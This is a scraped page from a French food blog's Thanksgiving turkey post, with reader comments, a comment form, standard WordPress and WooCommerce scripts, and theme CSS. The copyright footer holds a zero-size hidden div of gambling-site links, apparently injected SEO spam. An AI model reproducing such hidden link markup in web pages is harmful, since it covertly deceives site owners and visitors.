                                <h7><a href="http://www.blogger.com/profile/11432575346867233045"><strong style="float:left;">Christelle</strong></a></h7>
                        
            <div class="comment_date">16 octobre 2009 at 9 h 38 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html?replytocom=116#respond" data-commentid="116" data-postid="319" data-belowelement="comment-116" data-respondelement="respond" data-replyto="Répondre à Christelle" aria-label="Répondre à Christelle">Reply</a>                        <br class="clear"/>
            <p>@ Emilie : par quoi remplaces-tu la viande dans tes menus finalement ? Ca fait longtemps? Qu&rsquo;est qui a motivé ton choix ? Tant de questions !<br />bisous</p>
<p>@ Marion : Merciiii mon poulet !!</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-117">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.emilieboudet.com/blog"><strong style="float:left;">Emilie</strong></a></h7>
                        
            <div class="comment_date">17 octobre 2009 at 9 h 58 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html?replytocom=117#respond" data-commentid="117" data-postid="319" data-belowelement="comment-117" data-respondelement="respond" data-replyto="Répondre à Emilie" aria-label="Répondre à Emilie">Reply</a>                        <br class="clear"/>
            <p>je te raconterai tout ça par mail (j&rsquo;ai d&rsquo;ailleurs gardé le tien au chaud pour y répondre convenablement&#8230; très vite !)</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-912">
        <div class="gravatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.blogger.com/profile/07441543405024291089"><strong style="float:left;">Mathilde</strong></a></h7>
                        
            <div class="comment_date">9 octobre 2010 at 17 h 04 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html?replytocom=912#respond" data-commentid="912" data-postid="319" data-belowelement="comment-912" data-respondelement="respond" data-replyto="Répondre à Mathilde" aria-label="Répondre à Mathilde">Reply</a>                        <br class="clear"/>
            <p>J&rsquo;aime assez le détail-feuille-de-sauge-dans-le-fion &#8230;</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
   
    <div class="comment" id="comment-13117">
        <div class="gravatar">
                    </div>
      
        <div class="right">
                        
                                <h7><a href="http://www.ruerivard.com/thanksgiving/"><strong style="float:left;">Tiens, je me ferais bien un dindon ! | Rue Rivard</strong></a></h7>
                        
            <div class="comment_date">6 mai 2014 at 13 h 33 min</div>
                            <a rel="nofollow" class="comment-reply-link" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html?replytocom=13117#respond" data-commentid="13117" data-postid="319" data-belowelement="comment-13117" data-respondelement="respond" data-replyto="Répondre à Tiens, je me ferais bien un dindon ! | Rue Rivard" aria-label="Répondre à Tiens, je me ferais bien un dindon ! | Rue Rivard">Reply</a>                        <br class="clear"/>
            <p>[&#8230;] De notre côté, nous avons été reçus comme des seigneurs avec une sublime dinde de 6 kg farcie aux marrons et aux pommes. Quasiment un avant-goût de Noël que je me ferai un plaisir de reproduire l&rsquo;an prochain (même si nous ne sommes plus à Montréal). Et si vous aussi, vous voulez en profiter (il n&rsquo;est pas trop tard, jouez-là à l&rsquo;américaine le 18 novembre), je vous conseille la recette de Christelle, juste ici. [&#8230;]</p>

        </div>
    </div>
        <br class="clear"/><hr/><div style="height:20px"></div>
    </li><!-- #comment-## -->
</div>

<!-- End of thread -->  
<div style="height:10px"></div>

  




 

<div id="respond">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/10/le-jour-de-la-dinde-thanksgiving.html#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://christelleisflabbergasting.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input placeholder="Nom*" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input type="email" placeholder="Email*"  id="email" name="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input placeholder="Site internet" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a5df924209" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p></div>
			
 </div>

    	
    	</div>
    
    </div>
    <!-- End main content -->
   
</div>

</div>

<div id="post_info_bar">
	<div id="post_indicator"></div>
	<div class="standard_wrapper">
				<div class="post_info_thumb"><img src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_Header_AutomneB.jpg?resize=210%2C135&#038;ssl=1" alt="" class=""/></div>
				<div class="post_info">
			<div class="post_info_label">Vous lisez</div>
			<div class="post_info_title"><h6>Le Jour de la Dinde (Thanksgiving)</h6></div>
		</div>
		
		<a id="post_info_share" href="javascript:;"><i class="fa fa-share-alt"></i>Partagez</a>
		<a id="post_info_comment" href="#comments"><i class="fa fa-comment"></i>9 Commentaires</a>
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Partagez sur Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html"><i class="fa fa-facebook marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html&url=https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2009%2F10%2Fle-jour-de-la-dinde-thanksgiving.html&media=https%3A%2F%2Fchristelleisflabbergasting.com%2Fwp-content%2Fuploads%2F2018%2F06%2FCIF_Header_AutomneB.jpg"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a class="tooltip" title="Partager sur Google+" target="_blank" href="https://plus.google.com/share?url=https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html"><i class="fa fa-google-plus marginright"></i></a></li>
		<li><a class="tooltip" title="Share by Email" href="mailto:someone@example.com?Subject=Le Jour de la Dinde (Thanksgiving)&amp;Body=https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0f1f62093b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"319\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "319" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script defer type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Recettes","Le Jour de la Dinde (Thanksgiving)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-29 06:37:44 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612
body_size: -35
content:
/*
Theme Name: GrandBlog
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme
Version: 2.8
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog
*/

@import "css/screen.css";

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css
body_size: 480
content:
/*
Theme Name: grandblog Child
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme Child
Version: 1.0
Template: grandblog
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog-child
*/

#footer {
    background-color : #eaeef0;
}
/* .single-portfolio-video{
    height:75vh !important;
} */

.footer_bar iframe {
    border: 1px solid #EEE;
    background: white;
    height: 463px;
}
.footer_bar .embed-page .embed-page-inner {
    /* max-width: 370px; */
    /* max-width: 675px; */
    /* width: 150%; */
    display: block;
    background-color: yellow;
    width: 100%;
    max-width: 100%;
}
.footer_bar .embed-page .publication-logo {
    display: block;
    display: inline-block;
    margin: 0 auto 10px;
    width: 85px;
    height: 85px;
    border-radius: var(--border-radius-md);
}
.footer_bar .embed-page {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px;
    height: 100vh;
    width: 100vw;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
}
/* a
Style Attribute {
    width: 100%;
} */
.footer_bar  .balance-texte.visible {
    display: inline-block;
    max-width: 356px;
    max-width: 613px;
}


.single-portfolio-video {
    width: 100%;
    height: auto !important;
} 
.slick-next, .slick-prev{
    z-index: 9;
}
.single-product-title {
    font-size: 34px;
}
#portfolio .post_related .one_third.active{
    padding: 0 1.30%;
}
@media (min-width: 1024px) {
    .single-portfolio-video {
        width: auto !important;
        height: 75vh !important;
    }
}
@media (min-height: 1200px) {
    .single-portfolio-video {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}
@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}